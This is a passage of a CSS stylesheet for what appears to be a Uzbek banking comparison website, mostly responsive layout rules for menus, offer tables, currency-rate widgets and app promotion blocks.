    }

    .c-hamburger--htx span::before {
        transition-property: top, transform;
    }

    .c-hamburger--htx span::after {
        transition-property: bottom, transform;
    }

    /* Ã‘ÂÃÂ¾Ã‘ÂÃ‘â€šÃÂ¾Ã‘ÂÃÂ½ÃÂ¸ÃÂµ active ÃÂ¿Ã‘â‚¬ÃÂ¸ ÃÂ¾Ã‘â€šÃÂºÃ‘â‚¬Ã‘â€¹Ã‘â€šÃÂ¾ÃÂ¼ ÃÂ¼ÃÂµÃÂ½Ã‘Å½  */
    .c-hamburger--htx.is-active {
        /* background-color: #cb0032; */
    }

    .c-hamburger--htx.is-active span {
        background: none;
    }

    .c-hamburger--htx.is-active span::before {
        top: 0;
        margin-top: -6px;
        transform: rotate(45deg);
    }

    .c-hamburger--htx.is-active span::after {
        bottom: 0;
        transform: rotate(-45deg);
    }

    .c-hamburger--htx.is-active span::before,
    .c-hamburger--htx.is-active span::after {
        transition-delay: 0s, 0.3s;
    }

    span.medium-text.mb-table-name {
        display: block;
    }
    .header-right {
        display: flex;
        width: 130px;
        justify-content: space-between;
    }

    .layout-wrapper.flexbox.flexbox--row.flexbox--gap_default.flexbox--align-items_center {
        height: 80px;
    }

    .layout-wrapper.flexbox.flexbox--row.flexbox--gap_default.flexbox--align-items_center {
        justify-content: space-between;
    }

    header.header {
        height: 80px;
    }

    nav.main-menu {
        display: none;
    }

    section.flexbox.flexbox--justify-content_space-between.product-showcase__wide-items {
        flex-direction: column;
        height: inherit;
    }

    .wide-item__link.wide-item__link--left {
        max-width: inherit !important;
        width: 100% !important;
    }

    a.product-showcase__wide-item.product-showcase__wide-item--left.product-showcase__wide-item--with-blue-links {
        width: 100%;
    }

    .wide-item__link.wide-item__link--right {
        max-width: inherit;
        margin-right: inherit;
        width: 100%;
    }

    a.product-showcase__wide-item.product-showcase__wide-item--right.product-showcase__wide-item--with-blue-links {
        max-width: inherit;
        width: 100%;
    }

    .grid__row {
    }

    .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
        margin-left: 0;
    }
    .wide-item__link--left {
        background-image: url("../www.bank.uz/img/Mask-Group-221.png");
        background-size: cover;
        background-repeat: no-repeat;
        background-size: 65%;
        background-position: 100%;
    }

    .wide-item__link.wide-item__link--right{
        background-image: url("../www.bank.uz/img/Mask-Group-224.png");
        background-size: cover;
        background-repeat: no-repeat;
        background-size: 65%;
        background-position: 117%;
    }
    body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
        margin-left: 0;
    }

    section.layout-wrapper.grid.padding-top-large.padding-hor-2xl.product-showcase__items {
        width: 100%;
    }

    .grid__row {
        width: 100%;
    }

    .page-container__body {
        width: 100% !important;
    }

    .page-container {
        width: 100% !important;
        min-width: 100%;
        max-width: 100%;
    }

    div {}

    .lenta-novosti {
        display: none;
    }

    .banners-side {
        display: none;
    }

    div#tabs-6 {
        justify-content: center;
    }

    .center-news {
        width: 100%;
    }

    .cont {
        justify-content: flex-start;
    }

    .center-news-block {
        width: 50%;
    }

    a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
        width: 340px;
    }

    .layout-wrapper.subscribe {
        flex-direction: column;
        padding-bottom: 40px;
    }

    .subscribe-block-text {
        margin-bottom: 40px;
    }

    .subscribe-input-btn {
        width: 100%;
    }

    .subscribe-input-btn button {width: 100%;}

    .footer-menu {
        display: flex;
        flex-wrap: wrap;
    }

    .footer-menu a {
        margin-bottom: 23px;
    }

    html[data-device-type=desktop]{
        overflow-x: hidden;
        min-width: inherit !important;
    }
    .header-banner{
        display:none;
    }


    body .product-showcase__item {
        padding-left: 70px;
    }

    .products-block {
    }

    .products-blocks {
        display: -webkit-box;
        overflow-x: scroll;
    }

    .bottom-footer p.copyrite {
        width: 350px;
        margin-right: auto;
    }

    .tabs--theme_basic.tabs--size_l ul {
        display: flex !important;
        flex-wrap: nowrap;
        overflow-x: scroll;
        justify-content: flex-start;
    }

    ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {}

    .tabs--theme_basic.tabs--size_l ul li {
        width: 110px !important;
        max-width: 200px;
        min-width: max-content;
    }
    .wide-item__link {
        height:100%;
    }
    .top-footer {
        flex-wrap: wrap;
    }

    .table-card-offers-block4 {
        width: 100%;
    }
    .right-side {
        display: none;
    }

    .left-side {
        width: 100%;
        padding-right: 0;
    }

    .auth-selects.form >  div, .auth-selects >  div {margin-bottom: 10px;}

    .auth-selects.form, .auth-selects {
        flex-wrap: wrap;
    }

    .table-card-offers-block1 {
        margin-right: 0px;
        margin-bottom: 20px;
    }

    .card-table .credits.table-card-offers-top span:nth-of-type(1) {
        margin-right: 200px;
    }

    .table-card-offers-bottom {
        flex-direction: column;
        height: auto;
        justify-content: space-between;
        min-height: 300px;
        width: calc(100% / 2 - 10px);
        align-items: flex-start;
    }

    .table-card-offers-bottom button:first-child {
        display: none;
        margin-left: 0;
    }

    .table-card-offers-block-all {
        flex-direction: column;
    }

    .table-card-offers-block-all div {
        margin-bottom: 10px;
        margin-left: 0;
    }

    .table-card-offers-blocks-all {
        margin-left: 0;
        width: 100%;
    }

    .table-card-offers-blocks-all {}

    button.vesi-mb {
        display: block !important;
        width: 40px;
        height: 29px !important;
    }

    .table-card-offers-top.credits,.table-card-offers-top {
        display: none;
    }

    .table-card-offers.card-table {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-around;
    }

    .pagination {
        margin-right: auto;
        width: 100%;
    }

    .accordion-block {
        width: 100%;
    }

    .accordion1 {
        width: 100%;
    }
    .bottom-banners {flex-wrap: wrap;align-items: center;justify-content: space-evenly;}

    .bottom-banners a {
        margin-bottom: 20px;
        margin-right: 20px;
    }
    .top-footer {
        flex-wrap: wrap;
        justify-content: center;
    }
    .top-footer p {
        margin-bottom: 20px;
    }
    .top-footer a:first-child {
        margin-bottom: 20px;
    }
    .footer-menu a {
        width: calc(100% / 2 - 50px);
    }
    .news-cat-content .layout-wrapper {
        max-width: inherit;
        width: 100%;
    }
    ul.nav-dotes {
        margin-bottom: 20px;
        /*margin-top: 0 !important;*/
        /*padding-top: 15px !important;*/
    }
    .table-card-offers {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .inform-page.contacts .right-side {
        display: block !important;
    }

    .inform-page.contacts {
        flex-direction: column;
        align-items: center;
    }

    .right-side {}

    .inform-page.contacts .right-side {
        height: 680px;
        width: 100%;
    }

    .inform-page.contacts .left-side {
        width: 100%;
    }

    .data-message {
        width: 60%;
    }


    .input-block input {
        width: 100%;
    }
    .srav-cards-block-left {
        flex: 0 280px;
        flex-shrink: 0;
    }


    .organization-logo {
        width: 303px !important;
        margin-bottom: 20px;
        flex-shrink: 0;
    }

    .organization-top-block.card-info {
        flex-wrap: wrap;
    }

    .credit-info-text span {
        width: 100%;
        display: block;
    }

    .credit-info-top {
        flex-wrap: wrap;
    }

    .doc-down {
        flex-wrap: wrap;
    }

    .doc-down a {
        margin-bottom: 20px;
    }
    .img404.layout-wrapper div {
        height: 100vh;
    }
    .header__logo {
        margin: auto;
        margin-left: 10px !important;
    }

    .header-right {
        margin-left: 0 !important;
    }
    ul.menu-box {
        position: absolute;
        width: 100%;
        display: block;
        height: 100%;
        background: white;
        z-index: 9;
        overflow-y: scroll;
    }

    ul.menu-box li {
        height: 60px;
        border-bottom: 1px solid lightgray;
        padding: 21px;
    }

    ul.menu-box li a span {
        margin-bottom: 0;
        margin-top: 0;
    }
    .table-card-offers-block2, .table-card-offers-block3, .table-card-offers-block4 {
        padding-left: 20px;
        margin-bottom: 21px;
    }
    .table-card-offers-block5 {
        flex-direction: row;
        margin: inherit;
        margin-bottom: 5px;
        width: 100%;
        margin-top: 0;
        align-items: center;
    }
    button.vesi-mb {
        margin-left: auto;
    }

    .table-card-offers-block5 a {
        margin-bottom: 0;
        margin-left: auto;
    }

    .table-card-offers-block5 button {
    }
    .table-card-offers-block3.oplata {
        width: 100% !important;
        display: block;
    }

    .table-card-offers-block3.oplata span {
        width: 100%;
        display: block;
    }

    .table-card-offers-block4 {
        width: 100% !important;
        display: block;
    }

    .table-card-offers-block4 span {
        width: 100%;
        display: block;
    }
    .news-cat-content-3 {
        flex-wrap: wrap;
        justify-content: space-between;
    }


    .news-cat-content-3 .center-news-block {
        width: calc(100% / 2 - 37px);
        margin-bottom: 40px;
        margin-right: 0;
    }
    .inform-page.organization .organization-top-block {
        flex-direction: column !important;
    }

    .organization-top-block-text {
        width: 100%;
    }

    .organization-logo {
        margin: auto;
        margin-bottom: 20px;
    }
    span.org-info-left-text.medium-text {
        flex-shrink: 0;
        min-width: 250px;
        margin-bottom: 20px;
    }

    .org-info-block {
        flex-wrap: wrap;
    }

    .org-info-right-text-block.tel {
        flex-wrap: wrap;
    }

    .org-telephone {
        margin-bottom: 20px;
    }
    .cont span {
        width: auto !important;
        margin-right: 12px;
    }

}
@media (max-width: 886px) {
    .header-right {
        margin-left: 0 !important;
    }
    .organization-offers-blocks {
        flex-wrap: wrap;
        justify-content: space-between;
    }

    .organization-offers-blocks .organization-offers-block {
        width: calc(100% / 2);
        margin-right: 0;
    }

}
@media (max-width: 886px){
    .wide-item__link.wide-item__link--right{
        background-position: 118%;
    }
    .left-map {
        display: none;
    }
}
@media (max-width: 717px) {
    .footer-menu a {
        line-height: 1.5;
        width: calc(100%/2 - 40px);
    }
    .grid__col-xs-1 {
        max-width: inherit;
        flex: inherit;
        width: calc(100% / 2);
        margin-bottom: 30px;
    }
    .table-card-offers-bottom {
        width: 100%;
    }
    .news-cat-content-3 .center-news-block {
        width: calc(100% / 2 - 33px);
    }
    .org-info-block {
        flex-wrap: wrap;
        margin-bottom: 20px !important;
    }
    .organization-block {
        width: calc(100% / 2 - 31px);
    }

}
@media (max-width: 641px) {
    span#demo, span#demo2 {
        width: 100% !important;
    }
    .form-in .under-branch {
        flex-direction: column;
        align-items: center;
        text-align: center;
        justify-content: center;
    }
    .form-in .under-branch button {
        margin-top: 20px;
        margin-bottom: 20px;
    }
    .predloj-bank-text span:first-child {
        flex-shrink: 0;
        width: 190px;
    }

    .form-tabs {
        flex-direction: column-reverse;
    }

    .form-tab {
        margin-top: 20px;
    }

    .branchs button {
        width: 100%;
    }
}

@media (max-width: 641px){


    .auth-selects.form >  div, .auth-selects >  div {margin-bottom: 10px;width: 100%;}

    span#demo {
        width: 100%;
    }

    span.medium-text {
        width: 100%;
    }

    select.arrow-auth {
        width: 100%;
    }

    button.medium-text {
        width: 100%;
    }

}
@media (max-width: 567px) {
    .product-showcase__title {
        max-width: 120px;
    }
    .news-cat-content-3 .center-news-block {
        width: 100%;
    }
    .org-info-right-text-block.tel {
        justify-content: flex-start;
    }

    .org-telephone {
        margin-right: 0;
    }
    ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header{
        display: flex;
        justify-content: flex-start;
        overflow-x: scroll;
    }
    .wide-item__link--left {
        background-size: 420px;
    }
    .wide-item__link.wide-item__link--right {
        background-size: 430px;
    }
    .wide-item__link.wide-item__link--right {
        height: 100%;
        background-position: 100%;
    }
    .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
        margin-bottom: 0;
        margin-top: 40px;
    }
    .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
        margin-bottom: 0;
        margin-top: 40px;
    }
    .wide-item__link.wide-item__link--left {
        height: 100%;
    }
    a.product-showcase__wide-item.product-showcase__wide-item--left.product-showcase__wide-item--with-blue-links {
        height: 160px;
    }
    a.product-showcase__wide-item.product-showcase__wide-item--right.product-showcase__wide-item--with-blue-links {
        height: 160px;
    }
    body .product-showcase__item {
        padding-left: 0px;
    }
    .trades-informer .flexbox--align-items_center {
        display: flex;
        flex-wrap: wrap;
    }
    .trades-informer .flexbox--align-items_center div {
        margin-bottom: 20px;
    }
    .all-data {
        flex-direction: column;
    }

    .message {
        margin-left: 0;
        margin-bottom: 20px;
        height: 200px;
    }

    .data-message {
        width: 100%;
    }

    .feedback-information-block {
        flex-wrap: wrap;
    }

    .feedback-information-block .semibold-text {
        margin-bottom: 20px;
    }
    .bottom-footer {
        flex-direction: column-reverse;
    }
    .send-iptek-block ul {
        flex-wrap: wrap;
    }

    .under-slider-block-second-img {
        width: 100%;
    }

    .under-slider-block-second-img img {
        width: 100%;
    }

    .swiper-slide.nw {
        width: 100% !important;
    }

    .swiper-container3 {
        width: 100% !important;
    }

    .inform-page-top-slider {
        width: 100% !important;
    }
    .arrows {
        display: none;
    }
}
@media (max-width: 480px) {
    .grid__col-xs-1 {
        max-width: inherit;
        flex: inherit;
        width: 100%;
        margin-right: 0;
        margin-bottom: 30px;
    }
}
@media (max-width: 435px){
    .predloj-bank-text {
        flex-direction: column;
    }
    .news-cat-content-3 .center-news-block {
        width: 100%;
    }
    .predloj-bank-text {
        margin-bottom: 20px;
    }

    .predloj-bank-text span {
        margin-bottom: 5px;
    }
    .organization-offers-blocks .organization-offers-block {
        width: 100% ;
        margin-right: 0;
    }
    .organization-block {
        width:100%;
    }

}

@media (max-width: 356px){

    .header__logo {
        flex: 0 0 137px !important;
    }
    .layout-wrapper.ss3 ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header li {
        margin-right: 20px;
        flex-shrink: 0;
    }
    body .swiper-wrapper {
        height: 220px !important;
    }
    .swiper-container3 {
        height: auto !important;
    }
    .inform-page-top-slider {
        height: auto !important;
    }
}
@media (max-width: 316px){
    .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
        margin-right: 190px;
    }
    body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right
    {
        margin-right: 180px;
    }
    .header__logo {
        flex: 0 0 120px;
        margin-right: 0;
    }

}


@media (max-width: 308px){
    .header-right {
        margin-left: 0 !important;
    }
    body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
        margin-left: 20px;
    }
    .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner{
        margin-left: 20px;
    }
}


.cb-current-rates__list>thead>tr>td {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
}

.cb-current-rates__list--narrow .cb-current-rates__list__item>td {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
}

.pseudo-tabs {
    display: flex;
    justify-content: space-between;
}

li.pseudo-tabs__item span {
    font-size: 15px;
    font-weight: 400;
    line-height: 1.2;
    color: #19193D;
}

ul.display-inline-block {
    display: flex;
    justify-content: space-between;
    width: 400px;
    margin-right: auto;
    margin-left: 20px;
}

span.pseudo-tabs__title {
    font-size: 15px;
    font-weight: 600;
    line-height: 1.2;
    color: #19193D;
}

span.pseudo-link {
    font-size: 15px;
    font-weight: 600;
    line-height: 1.2;
    color: #19193D;
}

image {
    background-image: url("img/dragIconRoundBig.svg");
    background: url("img/dragIconRoundBig.svg");
}

g {
    background-image: url("img/dragIconRoundBig.svg");
    background: url("img/dragIconRoundBig.svg");
}
tspan {
    font-size: 11px;
    font-weight: 400;
    line-height: 1.2;
    color: #19193D;
}
.color-green{
    color: #1baf5d !important;
}
.color-red{
    color: #ef2d1d !important;
}
tr.cb-current-rates__list__item a {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
}

.cb-current-rates__list__item>td {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
}

span.country-flag {
    background: url("img/country-flags.png") no-repeat;
}
a.button.button--bordered.button--size_small {
    color: #19193D;
}
td.text-align-left {
    display: flex;
    flex-wrap: nowrap;
    padding: 0;
}

h2.widget__title {
    font-size: 18px;
    color: #19193D;
    font-weight: 600;
    margin-bottom: 25px;
}

span.title__addl {
    font-size: 18px;
    color: #19193D;
    font-weight: 400;
    margin-bottom: 25px;
}

table.standard-table.standard-table--row-highlight.rate-indicators-table tr th {
    font-size: 16px;
    color: #19193D;
    font-weight: 500;
    margin-bottom: 25px;
}


td {
    font-size: 15px;
    color: #19193D;
    font-weight: 500;
    margin-bottom: 25px;
}
body .rate-indicators-table .rate-indicators-table__instrument-link {
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
    padding-left: 58px;
}

body td.text-align-left {
    padding-bottom: 0 !important;
    padding-top: 28px !important;
}
body .icon-rate-indicator-down {
    background: url("img/rate-indicator-down.png") no-repeat center;
}
body .icon-rate-indicator-up {
    background: url("img/rate-indicator-up.png") no-repeat center;
}
.kurs-onlineblock-top.row {
    height: 40px;
    background: #E9ECF0;
    color: #19193D;
    width: 100%;
    display: flex;
    border-radius: 5px;
    align-items: center;
    margin-top: 30px;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 30px;
}

.kurs-onlineblock-top.row span {
    margin-bottom: 0;
}

.kurs-onlineblock-bottom {
    display: block;
    border: 1px solid #E9ECF0;
    margin-bottom: 30px;
}

.kurs-onlineblock-bottom span {
    margin-bottom: 0;
}

.kurs-onlineblock-bottom row {
    padding: 30px;
}

.kurs-onlineblock-bottom .row {
    padding: 20px;
}

.kurs-onlineblock-bottom:hover html:not(.env-mobile) .rate-indicators-table__icon {
    opacity: 1;
}

.kurs-onlineblock-bottom:hover a {
    opacity: 1 !important;
}
i.down  {
    border: solid black;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}
.select-input-field__selected-value span {
    margin-right: 5px;
}
i.icon-font {
    width: 30px;
    height: 30px;
    display: block;
    background-position: 0;
    background: url("img/PinClipart.com_magnet-clipart-black-and_1076761.png");
    background-size: 100%;
    background-repeat: no-repeat;
    margin-left: auto;
    margin-right: 20px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.widget.sitemap-page__category {
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.widget.sitemap-page__category h4 {
    font-size: 19px;
    margin-top: 0;
    color: #19193D;
    margin-bottom: 22px;
    border-bottom: 1px solid lightgrey;
    padding-bottom: 10px;
    font-weight: 500;
}

.widget.sitemap-page__category a {
    font-size: 16px;
    margin-top: 77px;
    color: #19193D;
    margin-bottom: 0;
    font-weight: 400;
}

li.list-item {
    margin-bottom: 6px;
}
html body .widget__title {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
}
.banki-buttons {
    display: none;
}

.cat-and-title {
    display: block;
}

.cat-and-title h1 {
    text-align: center;
}

.calc-summ .smt_filt {
    position: relative;
    z-index: 1;
}

.filter-bg-banner>a>img {
    right: 32px !important;
}

ul.nav-dotes {
    max-width: 1376px;
    /*margin: 25px auto;*/
    padding: 0 32px;
}
.credit-info-bottom {
    margin-bottom: 20px;
}

.details-banners {
    margin-top: 0;
}

.banners-sticky {
    position: sticky;
    top: 0;
    align-self: flex-start;
}

.banki-promo {
    background: #3f4892;
    color: #fff;
    border-radius: 10px;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 40px;
    margin-bottom: 40px;
}


.banki-promo__wrap {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-shrink: 0;
}

.banki-promo__qr {
    width: 120px;
    height: 120px;
    display: inline-block;
}

.banki-promo__qr img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.banki-promo__btns {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.banki-promo__btns a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 55px;
    width: 140px;
    border-radius: 10px;
    background: #000;
}

.banki-promo__title {
    font-weight: 600;
    font-size: 32px;
    margin-bottom: 10px;
}

.banki-promo__text {
    line-height: 150%;
    max-width: 500px;
    font-size: 20px;
}


@media (max-width: 1300px) {
    .banki-promo__title {
        font-size: 30px;
    }

    .banki-promo__text {
        font-size: 18px;
    }
}




@media (max-width: 1150px) {
    .banki-promo__title {
        font-size: 25px;
    }

    .banki-promo__text {
        font-size: 17px;
    }
}


@media (max-width: 768px) {

    .banki-promo {
        flex-direction: column;
        gap: 10px;
        text-align: center;
    }

    .banki-promo__title {
        display: none;
    }

    .banki-promo__qr {
        display: none;
    }

    .banki-promo__btns a {
        width: 155px;
    }

}

.page-container {
    overflow: visible;
}
.bank-app .content{
    padding: 32px 68px;
    background-color: #eceff1;
    border-radius: 16px;
    /*background-image: url();*/
    background-repeat: no-repeat;
    background-position: 100% 0;
    background-size: contain;
}
.text-about-app h5{
    font-weight: 700;
}
.text-about-app p{
    font-size: 14px;
}
.bank-app {
    background: #eceff1;
    /*padding: 20px;*/
    margin-top: 48px;
    border-radius: 10px;
}
.about-bank-app {
    margin-top: 24px;
}
.about-bank-app .qr-image {
    margin-right: 12px;
}
.about-bank-app>div {
    display: flex;
    flex-direction: row;
}
.bank-app .title {
    width: 50%;
    webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    margin-bottom: 24px;
    color: #162136;
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
}
.app-stores {
    display: flex;
}
.app-stores>:not(:first-child) {
    margin-left: 16px;
}
.app-store-logo {
    width: 164px;
    height: 43px;
    background-color: #162136;
    border-radius: 8px;
    display: block;
    font-size: 0;
    background-position: 50%;
    background-repeat: no-repeat;
}
.l1fe15435{background-image:url([data-uri]);}
.l2f319c77{background-image:url([data-uri]);}
.l66467a8a{background-image:url([data-uri]);}
@media (max-width: 767.98px) {
    .bank-app .content {
        background: unset;
        padding: 15px 20px;
        text-align: center;
    }
    .bank-app .title {
        width: auto;
        font-size: 18px;
    }
    section.about-bank-app {
        display: none;
    }
    .app-stores a {
        margin-left: 0 !important;
        margin-bottom: 10px;
        width: 55%;
    }
    .app-stores {
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }
    .news-cat-content .mob_banner {
        margin: 20px -16px;
        width: 100vw;
    }

    .news-cat-content .mob_banner a {
        border: none;
    }

    .credit-info-bottom {
        margin-bottom: 0;
    }

    .banner_line .only_mob a {
        border: none;
    }

    body .organization-top-block.card-info {
        padding-left: 0;
    }
    .banki-buttons {
        display: flex;
        justify-content: center;
        align-items: center;
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        background: #fff;
        z-index: 20;
        border-top: 1px solid #dcdcdc;
        height: 55px;
    }

    .banki-buttons a {
        width: 150px;
        height: 40px;
        display: inline-flex;
        justify-content: center;
        align-items: center;
        border-radius: 5px;
        font-size: 17px;
        margin: 4px;
        box-sizing: border-box;
        color: #fff;
        background: #45ab41;
    }
}
@media (max-width: 500px) {

    .bank-app .title {
        font-size: 16px;
        line-height: 24px;
    }
}
/* News styles for new apelsin block in currency page */


.bank-contacts-apelsin {
    display: none;
}


@media (max-width: 767.98px) {
    .bank-contacts {
        background-color: unset !important;
    }
    .bank-contacts {
        padding: 0;
        margin-top: 30px;
        border: 1px solid #3f4892;
    }

    .bank-contacts .feed-back {
        margin-bottom: 0;
    }


    .bank-contacts div.bc-inner-blocks-right {
        margin-bottom: 20px;
    }

    .bank-contacts-apelsin {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .bank-contacts .bc-inner-blocks-left a.all-courses {
        margin-bottom: 30px;
    }

    .currency_detail .organization-contacts>div a.all-courses {
        margin-bottom: 0;
    }

    .bank-contacts-apelsin__logo {
        width: 30%;
    }

    .bank-contacts-apelsin__logo img {
        width: 100%;
    }

    .bank-contacts-apelsin__wrap {
        width: 65%;
        margin-top: 5px;
    }

    .bank-contacts-apelsin__item {
        display: flex;
        justify-content: space-between;
        margin-bottom: 10px;
    }

    .bank-contacts-apelsin__item:first-child {
        margin-bottom: 10px;
    }

    .bank-contacts-apelsin__item a {
        width: 90px !important;
        text-align: left !important;
        color: #16164e;
        font-weight: 600;
        font-size: 15px;
    }

    .bank-contacts-apelsin__item a {
        text-decoration: underline;
    }

    .bank-contacts-apelsin__item span {
        font-size: 14px;
        color: #119649;
        font-weight: 500;
    }
    /*.apelsin_bank_desktop {*/
    /*    display: none !important;*/
    /*}*/
    /*.bc-inner-block-left-texts.apelsin_bank_desktop:not(.zhidden) + .bc-inner-block-left-texts.zhidden {*/
    /*    display: flex !important;*/
    /*}*/
    /*.bc-inner-block-left-texts.apelsin_bank_desktop.zhidden.apelsin_bank_desktop + .bc-inner-block-left-texts.zhidden {*/
    /*    display: none;*/
    /*}*/
}
@media (max-width: 717px) {
    .mob_banner {
        margin-left: -20px;
        margin-right: -20px;
        text-align: center;
    }

    .mob_banner a {
        border: none;
    }
}
@media (max-width: 490.98px) {
    .page-container .only_mob {
        margin-left: -20px;
        margin-right: -20px;
        text-align: center;
    }
    .mobile-sticky div {
        max-width: 100% !important;
        z-index: 10;
        transition: .5s all;
    }

    .translated {
        transform: translateY(-100%);
    }
}

@media (max-width: 425px) and (min-width: 320px) {
    .news-cat-content .mob_banner {
        margin: 20px -20px;
    }
}

